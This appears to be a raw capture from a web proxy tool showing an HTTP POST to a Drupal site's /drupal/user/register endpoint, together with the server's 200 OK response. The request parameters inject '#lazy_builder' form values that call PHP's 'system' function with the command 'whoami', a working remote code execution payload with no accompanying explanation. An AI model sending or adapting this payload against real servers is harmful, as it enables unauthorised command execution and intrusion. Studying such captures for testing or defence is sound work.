 Request
Raw Params Headers Hex
POST request to /drupal/user/register
Type Name Value
URL element_parents account/mail/#value
URL ajax_form 1
URL _wrapper_format drupal_ajax
Body form_id user_register_form
Body mail[a][#lazy_builder][] system
Body mail[a][#lazy_builder][][] whoami
Add
Remove
Up
Down
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 30 Jan 2019 08:15:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 24